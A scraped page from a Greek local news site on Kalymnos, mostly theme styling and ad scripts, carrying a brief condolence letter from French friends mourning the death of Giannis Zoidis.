(min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2F%25ce%25bf-%25ce%25b1%25cf%2580%25ce%25bf%25cf%2587%25ce%25b1%25ce%25b9%25cf%2581%25ce%25b5%25cf%2584%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b7-%25ce%25b6%25cf%2589%25ce%25af%25ce%25b4%25ce%25b7-%25ce%25b1%25cf%2580%25cf%258c%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F+%CE%B1%CF%80%CE%BF%CF%87%CE%B1%CE%B9%CF%81%CE%B5%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CF%83%CF%84%CE%BF+%CE%93%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7+%CE%96%CF%89%CE%AF%CE%B4%CE%B7+%CE%B1%CF%80%CF%8C+%CF%86%CE%AF%CE%BB%CE%BF%CF%85%CF%82+%CF%84%CE%BF%CF%85+%CF%83%CF%84%CE%B7+%CE%93%CE%B1%CE%BB%CE%BB%CE%AF%CE%B1.&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2F%25ce%25bf-%25ce%25b1%25cf%2580%25ce%25bf%25cf%2587%25ce%25b1%25ce%25b9%25cf%2581%25ce%25b5%25cf%2584%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b7-%25ce%25b6%25cf%2589%25ce%25af%25ce%25b4%25ce%25b7-%25ce%25b1%25cf%2580%25cf%258c%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι.jpg&description=%CE%9F+%CE%B1%CF%80%CE%BF%CF%87%CE%B1%CE%B9%CF%81%CE%B5%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CF%83%CF%84%CE%BF+%CE%93%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7+%CE%96%CF%89%CE%AF%CE%B4%CE%B7+%CE%B1%CF%80%CF%8C+%CF%86%CE%AF%CE%BB%CE%BF%CF%85%CF%82+%CF%84%CE%BF%CF%85+%CF%83%CF%84%CE%B7+%CE%93%CE%B1%CE%BB%CE%BB%CE%AF%CE%B1." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%9F+%CE%B1%CF%80%CE%BF%CF%87%CE%B1%CE%B9%CF%81%CE%B5%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CF%83%CF%84%CE%BF+%CE%93%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7+%CE%96%CF%89%CE%AF%CE%B4%CE%B7+%CE%B1%CF%80%CF%8C+%CF%86%CE%AF%CE%BB%CE%BF%CF%85%CF%82+%CF%84%CE%BF%CF%85+%CF%83%CF%84%CE%B7+%CE%93%CE%B1%CE%BB%CE%BB%CE%AF%CE%B1. %0A%0A https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι.jpg" data-caption=""><img width="696" height="904" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι-696x904.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι-696x904.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι-768x998.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι-1183x1536.jpg 1183w, https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι.jpg 1335w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="ζωίδης γιαννης γαλλοι"/></a></div>
            <!-- content -->
<p>Από φίλους του <strong>Γιάννη Ζωίδη</strong> που ζουν στη Γαλλία αλλά επισκέπτονται την Κάλυμνο κάθε χρόνο και έχουν και σπίτια στο νησί, λάβαμε την παρακάτω επιστολή</p>



<p>Η είδηση που διαβάσαμε από την εφημερίδα σας για το θάνατο του <strong>Γιάννη Ζωίδη μας γέμισε θλίψη.</strong></p>



<p>Ο&nbsp; Γιάννης ήταν ο άνθρωπος που τόσο μας βοήθησε να γνωρίσουμε και να ενταχθούμε στην κοινωνία της Καλύμνου . Η ευγένεια και η καλοσύνη του,θα μείνει αξέχαστη στις καρδιές&nbsp; μας.</p>



<p>Ο Θεός με τη χάρη του να τον αναπαύσει</p>



<p>Τα θερμά μας συλλυπητήρια στη γυναίκα του Ρίτα ,στα παιδιά τους και στην οικογένεια του&nbsp;<br><br><strong>Zlata et Rémi&nbsp; Chatel,<br>Marie-Jo Serrié-Desmarais et Jean Desmarais<br>Sylvie Bouisset,<br>Monique Hoessler,<br>Philippe Villant<br>Αρτεμης Θεοδωρίδη Ταυλαρίου</strong></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
